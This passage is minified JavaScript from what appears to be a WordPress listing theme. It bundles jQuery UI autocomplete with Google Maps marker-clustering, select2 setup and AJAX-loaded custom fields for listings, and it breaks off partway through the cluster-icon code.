!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./menu","../keycode","../position","../safe-active-element","../version","../widget"],e):e(jQuery)}(function(o){"use strict";return o.widget("ui.autocomplete",{version:"1.13.3",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,liveRegionTimer:null,_create:function(){var i,s,n,e=this.element[0].nodeName.toLowerCase(),t="textarea"===e,e="input"===e;this.isMultiLine=t||!e&&this._isContentEditable(this.element),this.valueMethod=this.element[t||e?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(e){if(this.element.prop("readOnly"))s=n=i=!0;else{s=n=i=!1;var t=o.ui.keyCode;switch(e.keyCode){case t.PAGE_UP:i=!0,this._move("previousPage",e);break;case t.PAGE_DOWN:i=!0,this._move("nextPage",e);break;case t.UP:i=!0,this._keyEvent("previous",e);break;case t.DOWN:i=!0,this._keyEvent("next",e);break;case t.ENTER:this.menu.active&&(i=!0,e.preventDefault(),this.menu.select(e));break;case t.TAB:this.menu.active&&this.menu.select(e);break;case t.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(e),e.preventDefault());break;default:s=!0,this._searchTimeout(e)}}},keypress:function(e){if(i)i=!1,this.isMultiLine&&!this.menu.element.is(":visible")||e.preventDefault();else if(!s){var t=o.ui.keyCode;switch(e.keyCode){case t.PAGE_UP:this._move("previousPage",e);break;case t.PAGE_DOWN:this._move("nextPage",e);break;case t.UP:this._keyEvent("previous",e);break;case t.DOWN:this._keyEvent("next",e)}}},input:function(e){n?(n=!1,e.preventDefault()):this._searchTimeout(e)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(e){clearTimeout(this.searching),this.close(e),this._change(e)}}),this._initSource(),this.menu=o("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().attr({unselectable:"on"}).menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault()},menufocus:function(e,t){var i,s;this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent)&&/^mouse/.test(e.originalEvent.type)?(this.menu.blur(),this.document.one("mousemove",function(){o(e.target).trigger(e.originalEvent)})):(s=t.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:s})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(s.value),(i=t.item.attr("aria-label")||s.value)&&String.prototype.trim.call(i).length&&(clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay(function(){this.liveRegion.html(o("<div>").text(i))},100)))},menuselect:function(e,t){var i=t.item.data("ui-autocomplete-item"),s=this.previous;this.element[0]!==o.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=s,this._delay(function(){this.previous=s,this.selectedItem=i})),!1!==this._trigger("select",e,{item:i})&&this._value(i.value),this.term=this._value(),this.close(e),this.selectedItem=i}}),this.liveRegion=o("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(e,t){this._super(e,t),"source"===e&&this._initSource(),"appendTo"===e&&this.menu.element.appendTo(this._appendTo()),"disabled"===e&&t&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var t=this.menu.element[0];return e.target===this.element[0]||e.target===t||o.contains(t,e.target)},_closeOnClickOutside:function(e){this._isEventTargetInWidget(e)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e=(e=(e=e&&(e.jquery||e.nodeType?o(e):this.document.find(e).eq(0)))&&e[0]?e:this.element.closest(".ui-front, dialog")).length?e:this.document[0].body},_initSource:function(){var i,s,n=this;Array.isArray(this.options.source)?(i=this.options.source,this.source=function(e,t){t(o.ui.autocomplete.filter(i,e.term))}):"string"==typeof this.options.source?(s=this.options.source,this.source=function(e,t){n.xhr&&n.xhr.abort(),n.xhr=o.ajax({url:s,data:e,dataType:"json",success:function(e){t(e)},error:function(){t([])}})}):this.source=this.options.source},_searchTimeout:function(s){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),t=this.menu.element.is(":visible"),i=s.altKey||s.ctrlKey||s.metaKey||s.shiftKey;e&&(t||i)||(this.selectedItem=null,this.search(null,s))},this.options.delay)},search:function(e,t){return e=null!=e?e:this._value(),this.term=this._value(),e.length<this.options.minLength?this.close(t):!1!==this._trigger("search",t)?this._search(e):void 0},_search:function(e){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:e},this._response())},_response:function(){var t=++this.requestIndex;return function(e){t===this.requestIndex&&this.__response(e),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")}.bind(this)},__response:function(e){e=e&&this._normalize(e),this._trigger("response",null,{content:e}),!this.options.disabled&&e&&e.length&&!this.cancelSearch?(this._suggest(e),this._trigger("open")):this._close()},close:function(e){this.cancelSearch=!0,this._close(e)},_close:function(e){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",e))},_change:function(e){this.previous!==this._value()&&this._trigger("change",e,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:o.map(e,function(e){return"string"==typeof e?{label:e,value:e}:o.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var t=this.menu.element.empty();this._renderMenu(t,e),this.isNewMenu=!0,this.menu.refresh(),t.show(),this._resizeMenu(),t.position(o.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var e=this.menu.element;e.outerWidth(Math.max(e.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(i,e){var s=this;o.each(e,function(e,t){s._renderItemData(i,t)})},_renderItemData:function(e,t){return this._renderItem(e,t).data("ui-autocomplete-item",t)},_renderItem:function(e,t){return o("<li>").append(o("<div>").text(t.label)).appendTo(e)},_move:function(e,t){this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(e)||this.menu.isLastItem()&&/^next/.test(e)?(this.isMultiLine||this._value(this.term),this.menu.blur()):this.menu[e](t):this.search(null,t)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(e,t){this.isMultiLine&&!this.menu.element.is(":visible")||(this._move(e,t),t.preventDefault())},_isContentEditable:function(e){var t;return!!e.length&&("inherit"===(t=e.prop("contentEditable"))?this._isContentEditable(e.parent()):"true"===t)}}),o.extend(o.ui.autocomplete,{escapeRegex:function(e){return e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,t){var i=new RegExp(o.ui.autocomplete.escapeRegex(t),"i");return o.grep(e,function(e){return i.test(e.label||e.value||e)})}}),o.widget("ui.autocomplete",o.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(e){return e+(1<e?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var t;this._superApply(arguments),this.options.disabled||this.cancelSearch||(t=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay(function(){this.liveRegion.html(o("<div>").text(t))},100))}}),o.ui.autocomplete});


wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );

var j=jQuery.noConflict();function CustomMarker(e){this.latlng=new google.maps.LatLng({lat:e.position.lat,lng:e.position.lng}),this.setMap(e.map),this.templateData=e.templateData,this.markerData={pin:e.markerPin}}function MarkerClusterer(e,t,r){this.extend(MarkerClusterer,google.maps.OverlayView),this.map_=e,this.markers_=[],this.clusters_=[],this.sizes=[53,56,66,78,90],this.styles_=[],this.ready_=!1;r=r||{};this.gridSize_=r.gridSize||60,this.minClusterSize_=r.minimumClusterSize||2,this.maxZoom_=r.maxZoom||null,this.styles_=r.styles||[],this.imagePath_=r.imagePath||this.MARKER_CLUSTER_IMAGE_PATH_,this.imageExtension_=r.imageExtension||this.MARKER_CLUSTER_IMAGE_EXTENSION_,this.zoomOnClick_=!0,null!=r.zoomOnClick&&(this.zoomOnClick_=r.zoomOnClick),this.averageCenter_=!1,null!=r.averageCenter&&(this.averageCenter_=r.averageCenter),this.setupStyles_(),this.setMap(e),this.prevZoom_=this.map_.getZoom();var s=this;google.maps.event.addListener(this.map_,"zoom_changed",function(){var e=s.map_.getZoom();s.prevZoom_!=e&&(s.prevZoom_=e,s.resetViewport())}),google.maps.event.addListener(this.map_,"idle",function(){s.redraw()}),t&&t.length&&this.addMarkers(t,!1)}function Cluster(e){this.markerClusterer_=e,this.map_=e.getMap(),this.gridSize_=e.getGridSize(),this.minClusterSize_=e.getMinClusterSize(),this.averageCenter_=e.isAverageCenter(),this.center_=null,this.markers_=[],this.bounds_=null,this.clusterIcon_=new ClusterIcon(this,e.getStyles(),e.getGridSize())}function ClusterIcon(e,t,r){e.getMarkerClusterer().extend(ClusterIcon,google.maps.OverlayView),this.styles_=t,this.padding_=r||0,this.cluster_=e,this.center_=null,this.map_=e.getMap(),this.div_=null,this.sums_=null,this.visible_=!1,this.setMap(this.map_)}"object"==typeof google&&(CustomMarker.prototype=new google.maps.OverlayView),CustomMarker.prototype.draw=function(){var e,t=this.div;t||(t=this.div=document.createElement("div"),r=(r=(r=this.templateData.title).toLowerCase()).replace(/ /g,"-"),t.className="eltd-map-marker-holder",t.setAttribute("id",r),e=(e=_.template(j(".eltd-info-window-template").html()))(this.templateData),r=(r=_.template(j(".eltd-marker-template").html()))(this.markerData),j(t).append(e),j(t).append(r),t.style.position="absolute",t.style.cursor="pointer",this.getPanes().overlayImage.appendChild(t));var r=this.getProjection().fromLatLngToDivPixel(this.latlng);r&&(t.style.left=r.x+"px",t.style.top=r.y+"px")},CustomMarker.prototype.remove=function(){this.div&&(this.div.parentNode.removeChild(this.div),this.div=null)},CustomMarker.prototype.getPosition=function(){return this.latlng},function(a){"use strict";function e(){a("#eltd-ls-single-map-holder").length&&"object"==typeof google&&eltd.modules.maps.eltdGoogleMaps.getDirectoryItemAddress({mapHolder:"eltd-ls-single-map-holder"})}function t(){a("#eltd-ls-multiple-map-holder").length&&"object"==typeof google&&eltd.modules.maps.eltdGoogleMaps.getDirectoryItemsAddresses({mapHolder:"eltd-ls-multiple-map-holder",hasFilter:!0})}function r(){var e=a(".eltd-listing-view-larger-map a"),t=e.children("i"),r=a(".eltd-map-holder");e.length&&e.on("click",function(e){e.preventDefault(),r.hasClass("eltd-fullscreen-map")?(r.removeClass("eltd-fullscreen-map"),t.removeClass("icon-basic-magnifier-minus"),t.addClass("icon-basic-magnifier-plus")):(r.addClass("eltd-fullscreen-map"),t.removeClass("icon-basic-magnifier-plus"),t.addClass("icon-basic-magnifier-minus")),eltd.modules.maps.eltdGoogleMaps.getDirectoryItemsAddresses()})}eltd.modules.maps={},eltd.modules.maps.eltdInitMultipleListingMap=t,eltd.modules.maps.eltdInitSingleListingMap=e,eltd.modules.maps.eltdInitMobileMap=r,eltd.modules.maps.eltdGoogleMaps={},a(document).ready(function(){}),a(window).on("load",function(){e(),t(),r()}),a(window).resize(function(){}),a(window).scroll(function(){}),eltd.modules.maps.eltdGoogleMaps={mapHolder:{},map:{},markers:{},radius:{},getDirectoryItemAddress:function(e){var t={location:eltdSingleMapVars.single.currentListing.location,type:eltdSingleMapVars.single.currentListing.listingType,zoom:16,mapHolder:"",draggable:eltdMapsVars.global.draggable,mapTypeControl:eltdMapsVars.global.mapTypeControl,scrollwheel:eltdMapsVars.global.scrollable,streetViewControl:eltdMapsVars.global.streetViewControl,zoomControl:eltdMapsVars.global.zoomControl,title:eltdSingleMapVars.single.currentListing.title,content:"",styles:eltdMapsVars.global.mapStyle,markerPin:eltdSingleMapVars.single.currentListing.markerPin,featuredImage:eltdSingleMapVars.single.currentListing.featuredImage,ratingHtml:eltdSingleMapVars.single.currentListing.ratingHtml,itemUrl:eltdSingleMapVars.single.currentListing.itemUrl},r=a.extend({},t,e);this.mapHolder=r.mapHolder;t=document.getElementById(r.mapHolder),e=new google.maps.Map(t,{zoom:r.zoom,draggable:r.draggable,mapTypeControl:r.mapTypeControl,scrollwheel:r.scrollwheel,streetViewControl:r.streetViewControl,zoomControl:r.zoomControl});e.setOptions({styles:r.styles}),void 0!==r.location&&null!==r.location&&(t={lat:parseFloat(r.location.latitude),lng:parseFloat(r.location.longitude)},e.setCenter(t),new CustomMarker({map:e,position:t,templateData:{title:r.title,address:r.location.address,featuredImage:r.featuredImage,ratingHtml:r.ratingHtml,itemUrl:r.itemUrl},markerPin:r.markerPin}),this.initMarkerInfo())},getDirectoryItemsAddresses:function(e){var t={geolocation:!1,mapHolder:"eltd-ls-multiple-map-holder",addresses:eltdMultipleMapVars.multiple.addresses,draggable:eltdMapsVars.global.draggable,mapTypeControl:eltdMapsVars.global.mapTypeControl,scrollwheel:eltdMapsVars.global.scrollable,streetViewControl:eltdMapsVars.global.streetViewControl,zoomControl:eltdMapsVars.global.zoomControl,zoom:16,styles:eltdMapsVars.global.mapStyle,radius:50,hasFilter:!1},r=a.extend({},t,e),e=document.getElementById(r.mapHolder),e=new google.maps.Map(e,{zoom:r.zoom,draggable:r.draggable,mapTypeControl:r.mapTypeControl,scrollwheel:r.scrollwheel,streetViewControl:r.streetViewControl,zoomControl:r.zoomControl});this.mapHolder=r.mapHolder,this.map=e,this.radius=r.radius,e.setOptions({styles:r.styles}),navigator.geolocation&&r.geolocation&&this.centerOnCurrentLocation();var s=[],i=r.addresses.length;if(null!==r.addresses.length)for(var l=0;l<i;l++){var o=r.addresses[l].location;null!=o&&""!==o.latitude&&""!==o.longitude&&s.push(r.addresses[l])}this.setMapBounds(s),this.addMultipleMarkers(s)},addMultipleMarkers:function(e){for(var t=this.map,r=[],s=e.length,i=0;i<s;i++){var l={lat:parseFloat(e[i].location.latitude),lng:parseFloat(e[i].location.longitude)},o={title:e[i].title,address:e[i].location.address,featuredImage:e[i].featuredImage,ratingHtml:e[i].ratingHtml,itemUrl:e[i].itemUrl},o=new CustomMarker({position:l,map:t,templateData:o,markerPin:e[i].markerPin});r.push(o)}this.markers=r,this.initMapClusters(),this.initMarkerInfo();var a=this;google.maps.event.addListener(t,"idle",function(){new google.maps.Circle({strokeColor:"#FF0000",strokeOpacity:0,strokeWeight:0,fillColor:"#FF0000",fillOpacity:0,map:t,center:t.getCenter(),radius:1e3*a.radius})})},setMapBounds:function(e){for(var t=new google.maps.LatLngBounds,r=0;r<e.length;r++)t.extend(new google.maps.LatLng(parseFloat(e[r].location.latitude),parseFloat(e[r].location.longitude)));this.map.fitBounds(t)},initMapClusters:function(){new MarkerClusterer(this.map,this.markers,{minimumClusterSize:2,maxZoom:12,styles:[{width:50,height:60,url:"",textSize:12}]})},initMarkerInfo:function(){a(document).on("click",".eltd-map-marker",function(){var e=a(this),t=a(".eltd-map-marker-holder"),r=a(".eltd-info-window"),s=e.parent(".eltd-map-marker-holder"),e=e.siblings(".eltd-info-window");s.hasClass("active")?(s.removeClass("active"),e.fadeOut(0)):(t.removeClass("active"),r.fadeOut(0),s.addClass("active"),e.fadeIn(300))})},addInfoWindow:function(){return new google.maps.InfoWindow({content:""})},centerOnCurrentLocation:function(){var t=this.map;navigator.geolocation.getCurrentPosition(function(e){e={lat:e.coords.latitude,lng:e.coords.longitude};t.setCenter(e)})},refreshCircleAreaMarkers:function(e){for(var t=this.markers.length,r=0;r<t;r++)e.contains(this.markers[r].getPosition())?this.markers[r].setVisible(!0):this.markers[r].setVisible(!1)}}}(jQuery),function(t){var e={};function r(){o()}function s(){}function i(){}function l(){}function o(){var e=t(".eltd-ls-adv-search-holder select, .eltd-ls-main-search-holder-part select, .eltd-ls-archive-holder select,.eltd-ls-single-comments .eltd-ls-single-sort,.eltd-ls-field-holder select,.eltd-listing-item-booking form select,.eltd-rf select");e.length&&e.each(function(){a(t(this))})}function a(e){eltd.modules.listings.eltdIsValidObject(e)&&e.select2()}(eltd.modules.listingsSelect=e).eltdOnDocumentReady=r,e.eltdOnWindowLoad=s,e.eltdOnWindowResize=i,e.eltdOnWindowScroll=l,t(document).ready(r),t(window).on("load",s),t(window).resize(i),t(window).scroll(l),e.eltdSelect2Fields=o,e.eltdInitSelect2Field=a}(jQuery),function(l){var e={};function t(){a(),n(),o(),p()}function r(){}function s(){}function i(){}function o(){var e=l(".eltd-ls-main-search-holder");e.length&&e.each(function(){var e=l(this).find(".eltd-ls-main-search-keyword"),t=eltdListingTitles.titles;e.autocomplete({source:t})})}function a(){var e=l(".job-manager-form fieldset #job_type").val();d(e),u(e)}function n(){l(".job-manager-form fieldset #job_type").on("change",function(){var e=l(this).val();d(e),u(e)})}function d(e){if(null!=e&&e.length)for(var t=0;t<e.length;t++)-1<l.inArray(e[t],eltdListingGlobalVars.vars.selectedTypes)||function(t){var e=l(".job-manager-form").attr("action"),r=l(".job-manager-form fieldset #job_type").parent().parent(),s=e.split("="),i=s[1],e=!1;null!=i&&"add-new-listing"!==i&&(e=s[s.length-1]);e={selectedType:t,action:"eltd_listing_type_get_custom_fields",currentPostId:e};l.ajax({type:"POST",url:ElatedListingAjaxUrl,data:e,success:function(e){"error"===e||(eltdListingGlobalVars.vars.selectedTypes.push(t),e=l.parseJSON(e).html,r.after(e),(e=l(".job-manager-form .eltd-ls-type-field-wrapper select")).length&&e.each(function(){l(this).select2()}))}})}(e[t]);else c()}function u(e){if(null!=e&&e.length)for(var t=0;t<eltdListingGlobalVars.vars.selectedTypes.length;t++)-1<l.inArray(eltdListingGlobalVars.vars.selectedTypes[t],e)||function(r){var e=l(".eltd-ls-type-field-wrapper");e.length&&e.each(function(){var t=l(this);t.attr("id")===r&&setTimeout(function(){t.remove();var e=eltdListingGlobalVars.vars.selectedTypes.indexOf(r);eltdListingGlobalVars.vars.selectedTypes.splice(e,1)},300)})}(eltdListingGlobalVars.vars.selectedTypes[t]);else c()}function c(){var e=l(".eltd-ls-type-field-wrapper ");e.length&&e.each(function(){var e=l(this);eltdListingGlobalVars.vars.selectedTypes=[],e.remove()})}function p(){var e=l(".eltd-ls-archive-map-holder"),t=l(".eltd-ls-archive-items");e.length&&t.length&&e.each(function(){l(this).mouseenter(function(){}),t.find(".eltd-ls-item").each(function(){var e=l(this);e.mouseenter(function(){var r=e.attr("id");l(".eltd-map-marker-holder").length&&l(".eltd-map-marker-holder").each(function(){var e=l(this),t=e.attr("id");r==t?(e.addClass("active"),setTimeout(function(){},300)):e.removeClass("active")})})}),t.mouseleave(function(){l(".eltd-map-marker-holder").removeClass("active")})})}(eltd.modules.listings=e).eltdOnDocumentReady=t,e.eltdOnWindowLoad=r,e.eltdOnWindowResize=s,e.eltdOnWindowScroll=i,l(document).ready(t),l(window).on("load",r),l(window).resize(s),l(window).scroll(i),e.eltdInitListingTypeCustomFields=a,e.eltdGetListingTypeCustomFieldsOnChange=n,e.eltdInitListingMainSearch=o,e.eltdBindTitles=p,e.eltdShowHideButton=function(e,t,r){void 0!==e&&!1!==e&&null!==e&&(t<=r?e.show():e.hide())},e.eltdReinitMultipleGoogleMaps=function(e,t){{var r;"append"===t?(r=eltdMultipleMapVars.multiple.addresses,r=eltdMultipleMapVars.multiple.addresses.concat(e),eltdMultipleMapVars.multiple.addresses=r,eltd.modules.maps.eltdGoogleMaps.getDirectoryItemsAddresses({addresses:r})):"replace"===t&&(eltdMultipleMapVars.multiple.addresses=e,eltd.modules.maps.eltdGoogleMaps.getDirectoryItemsAddresses({addresses:e}))}},e.eltdIsValidObject=function(e){if("false"!==e&&""!==e&&void 0!==e)return!0;return!1}}(jQuery),MarkerClusterer.prototype.MARKER_CLUSTER_IMAGE_PATH_="https://google-maps-utility-library-v3.googlecode.com/svn/trunk/markerclusterer/images/m",MarkerClusterer.prototype.MARKER_CLUSTER_IMAGE_EXTENSION_="png",MarkerClusterer.prototype.extend=function(e,t){return function(e){for(var t in e.prototype)this.prototype[t]=e.prototype[t];return this}.apply(e,[t])},MarkerClusterer.prototype.onAdd=function(){this.setReady_(!0)},MarkerClusterer.prototype.draw=function(){},MarkerClusterer.prototype.setupStyles_=function(){if(!this.styles_.length)for(var e,t=0;e=this.sizes[t];t++)this.styles_.push({url:this.imagePath_+(t+1)+"."+this.imageExtension_,height:e,width:e})},MarkerClusterer.prototype.fitMapToMarkers=function(){for(var e,t=this.getMarkers(),r=new google.maps.LatLngBounds,s=0;e=t[s];s++)r.extend(e.getPosition());this.map_.fitBounds(r)},MarkerClusterer.prototype.setStyles=function(e){this.styles_=e},MarkerClusterer.prototype.getStyles=function(){return this.styles_},MarkerClusterer.prototype.isZoomOnClick=function(){return this.zoomOnClick_},MarkerClusterer.prototype.isAverageCenter=function(){return this.averageCenter_},MarkerClusterer.prototype.getMarkers=function(){return this.markers_},MarkerClusterer.prototype.getTotalMarkers=function(){return this.markers_.length},MarkerClusterer.prototype.setMaxZoom=function(e){this.maxZoom_=e},MarkerClusterer.prototype.getMaxZoom=function(){return this.maxZoom_},MarkerClusterer.prototype.calculator_=function(e,t){for(var r=0,e=e.length,s=e;0!==s;)s=parseInt(s/10,10),r++;return{text:e,index:r=Math.min(r,t)}},MarkerClusterer.prototype.setCalculator=function(e){this.calculator_=e},MarkerClusterer.prototype.getCalculator=function(){return this.calculator_},MarkerClusterer.prototype.addMarkers=function(e,t){for(var r,s=0;r=e[s];s++)this.pushMarkerTo_(r);t||this.redraw()},MarkerClusterer.prototype.pushMarkerTo_=function(e){var t;e.isAdded=!1,e.draggable&&(t=this,google.maps.event.addListener(e,"dragend",function(){e.isAdded=!1,t.repaint()})),this.markers_.push(e)},MarkerClusterer.prototype.addMarker=function(e,t){this.pushMarkerTo_(e),t||this.redraw()},MarkerClusterer.prototype.removeMarker_=function(e){var t=-1;if(this.markers_.indexOf)t=this.markers_.indexOf(e);else for(var r,s=0;r=this.markers_[s];s++)if(r==e){t=s;break}return-1!=t&&(e.setMap(null),this.markers_.splice(t,1),!0)},MarkerClusterer.prototype.removeMarker=function(e,t){e=this.removeMarker_(e);return!(t||!e)&&(this.resetViewport(),this.redraw(),!0)},MarkerClusterer.prototype.removeMarkers=function(e,t){for(var r=!1,s=0;i=e[s];s++)var i=this.removeMarker_(i),r=r||i;if(!t&&r)return this.resetViewport(),this.redraw(),!0},MarkerClusterer.prototype.setReady_=function(e){this.ready_||(this.ready_=e,this.createClusters_())},MarkerClusterer.prototype.getTotalClusters=function(){return this.clusters_.length},MarkerClusterer.prototype.getMap=function(){return this.map_},MarkerClusterer.prototype.setMap=function(e){this.map_=e},MarkerClusterer.prototype.getGridSize=function(){return this.gridSize_},MarkerClusterer.prototype.setGridSize=function(e){this.gridSize_=e},MarkerClusterer.prototype.getMinClusterSize=function(){return this.minClusterSize_},MarkerClusterer.prototype.setMinClusterSize=function(e){this.minClusterSize_=e},MarkerClusterer.prototype.getExtendedBounds=function(e){var t=this.getProjection(),r=new google.maps.LatLng(e.getNorthEast().lat(),e.getNorthEast().lng()),s=new google.maps.LatLng(e.getSouthWest().lat(),e.getSouthWest().lng()),r=t.fromLatLngToDivPixel(r);r.x+=this.gridSize_,r.y-=this.gridSize_;s=t.fromLatLngToDivPixel(s);s.x-=this.gridSize_,s.y+=this.gridSize_;r=t.fromDivPixelToLatLng(r),s=t.fromDivPixelToLatLng(s);return e.extend(r),e.extend(s),e},MarkerClusterer.prototype.isMarkerInBounds_=function(e,t){return t.contains(e.getPosition())},MarkerClusterer.prototype.clearMarkers=function(){this.resetViewport(!0),this.markers_=[]},MarkerClusterer.prototype.resetViewport=function(e){for(var t,r=0;t=this.clusters_[r];r++)t.remove();for(var s,r=0;s=this.markers_[r];r++)s.isAdded=!1,e&&s.setMap(null);this.clusters_=[]},MarkerClusterer.prototype.repaint=function(){var r=this.clusters_.slice();this.clusters_.length=0,this.resetViewport(),this.redraw(),window.setTimeout(function(){for(var e,t=0;e=r[t];t++)e.remove()},0)},MarkerClusterer.prototype.redraw=function(){this.createClusters_()},MarkerClusterer.prototype.distanceBetweenPoints_=function(e,t){if(!e||!t)return 0;var r=(t.lat()-e.lat())*Math.PI/180,s=(t.lng()-e.lng())*Math.PI/180,s=Math.sin(r/2)*Math.sin(r/2)+Math.cos(e.lat()*Math.PI/180)*Math.cos(t.lat()*Math.PI/180)*Math.sin(s/2)*Math.sin(s/2);return 6371*(2*Math.atan2(Math.sqrt(s),Math.sqrt(1-s)))},MarkerClusterer.prototype.addToClosestCluster_=function(e){for(var t,r=4e4,s=null,i=(e.getPosition(),0);t=this.clusters_[i];i++){var l=t.getCenter();!l||(l=this.distanceBetweenPoints_(l,e.getPosition()))<r&&(r=l,s=t)}s&&s.isMarkerInClusterBounds(e)?s.addMarker(e):((t=new Cluster(this)).addMarker(e),this.clusters_.push(t))},MarkerClusterer.prototype.createClusters_=function(){if(this.ready_)for(var e,t=new google.maps.LatLngBounds(this.map_.getBounds().getSouthWest(),this.map_.getBounds().getNorthEast()),r=this.getExtendedBounds(t),s=0;e=this.markers_[s];s++)!e.isAdded&&this.isMarkerInBounds_(e,r)&&this.addToClosestCluster_(e)},Cluster.prototype.isMarkerAlreadyAdded=function(e){if(this.markers_.indexOf)return-1!=this.markers_.indexOf(e);for(var t,r=0;t=this.markers_[r];r++)if(t==e)return!0;return!1},Cluster.prototype.addMarker=function(e){if(this.isMarkerAlreadyAdded(e))return!1;var t,r;this.center_?this.averageCenter_&&(r=this.markers_.length+1,t=(this.center_.lat()*(r-1)+e.getPosition().lat())/r,r=(this.center_.lng()*(r-1)+e.getPosition().lng())/r,this.center_=new google.maps.LatLng(t,r),this.calculateBounds_()):(this.center_=e.getPosition(),this.calculateBounds_()),e.isAdded=!0,this.markers_.push(e);var s=this.markers_.length;if(s<this.minClusterSize_&&e.getMap()!=this.map_&&e.setMap(this.map_),s==this.minClusterSize_)for(var i=0;i<s;i++)this.markers_[i].setMap(null);return s>=this.minClusterSize_&&e.setMap(null),this.updateIcon(),!0},Cluster.prototype.getMarkerClusterer=function(){return this.markerClusterer_},Cluster.prototype.getBounds=function(){for(var e,t=new google.maps.LatLngBounds(this.center_,this.center_),r=this.getMarkers(),s=0;e=r[s];s++)t.extend(e.getPosition());return t},Cluster.prototype.remove=function(){this.clusterIcon_.remove(),this.markers_.length=0,delete this.markers_},Cluster.prototype.getSize=function(){return this.markers_.length},Cluster.prototype.getMarkers=function(){return this.markers_},Cluster.prototype.getCenter=function(){return this.center_},Cluster.prototype.calculateBounds_=function(){var e=new google.maps.LatLngBounds(this.center_,this.center_);this.bounds_=this.markerClusterer_.getExtendedBounds(e)},Cluster.prototype.isMarkerInClusterBounds=function(e){return this.bounds_.contains(e.getPosition())},Cluster.prototype.getMap=function(){return this.map_},Cluster.prototype.updateIcon=function(){var e=this.map_.getZoom(),t=this.markerClusterer_.getMaxZoom();if(t&&t<e)for(var r,s=0;r=this.markers_[s];s++)r.setMap(this.map_);else this.markers_.length<this.minClusterSize_?this.clusterIcon_.hide():(e=this.markerClusterer_.getStyles().length,e=this.markerClusterer_.getCalculator()(this.markers_,e),this.clusterIcon_.setCenter(this.center_),this.clusterIcon_.setSums(e),this.clusterIcon_.show())},ClusterIcon.prototype.triggerClusterClick=function(e){var t=this.cluster_.getMarkerClusterer();google.maps.event.trigger(t,"clusterclick",this.cluster_,e),t.isZoomOnClick()&&this.map_.fitBounds(this.cluster_.getBounds())},ClusterIcon.prototype.onAdd=function(){var e;this.div_=document.createElement("DIV"),this.div_.className="eltd-cluster-marker",this.visible_&&(e=this.getPosFromLatLng_(this.center_),this.div_.style.cssText=this.createCss(e),this.div_.innerHTML='<div class="eltd-cluster-marker-inner"><span class="eltd-cluster-marker-number">'+this.sums_.text+'</span><svg version="1.1" id="Layer_4" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"width="135px" height="154.339px" viewBox="0 0 135 154.339" enable-background="new 0 0 135 154.339" xml:space="preserve"><path fill="#FF4D30" stroke="#FFFFFF" stroke-width="4" stroke-miterlimit="10" d="M133.047,67.491c0-36.158-29.311-65.469-65.467-65.469c-36.159,0-65.469,29.311-65.469,65.469c0,26.276,16.375,48.924,38.891,59.342c2.935,1.503,5.991,2.781,9.148,3.8c9.552,3.785,13.827,22.089,17.297,21.577s7.263-17.233,16.329-21.194c3.61-1.079,7.094-2.497,10.421-4.202C116.716,116.389,133.047,93.755,133.047,67.491z"/></svg>'),this.getPanes().overlayMouseTarget.appendChild(this.div_);var t=this;google.maps.event.addDomListener(this.div_,"click",function(e){t.triggerClusterClick(e)})},ClusterIcon.prototype.getPosFromLatLng_=function(e){e=this.getProjection().fromLatLngToDivPixel(e);return"object"==typeof this.iconAnchor_&&2===this.iconAnchor_.length?(e.x-=this.iconAnchor_[0],e.y-=this.iconAnchor_[1]):(e.x-=parseInt(this.width_/2,10),e.y-=parseInt(this.height_/2,10)),e},ClusterIcon.prototype.draw=function(){var e;this.visible_&&(e=this.getPosFromLatLng_(this.center_),this.div_.style.top=e.y+"px",this.div_.style.left=e.x+"px")},ClusterIcon.prototype.hide=function(){this.div_&&(this.div_.style.display="none"),this.visible_=!1},ClusterIcon.prototype.show=function(){var 